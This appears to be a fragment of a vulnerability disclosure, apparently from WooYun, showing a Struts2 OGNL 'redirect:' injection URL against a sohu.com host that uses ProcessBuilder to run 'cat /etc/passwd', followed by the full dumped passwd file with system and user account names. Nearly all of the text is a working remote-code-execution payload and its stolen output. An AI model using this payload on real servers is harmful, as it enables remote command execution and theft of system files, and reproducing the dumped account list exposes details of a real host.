 index.tv.sohu.com/index/switch/周小斌.html?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.getInp
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
zhengwei:x:500:500::/home/zhengwei:/bin/bash
zabbix:x:501:501::/home/zabbix:/bin/bash
www.wooyun.org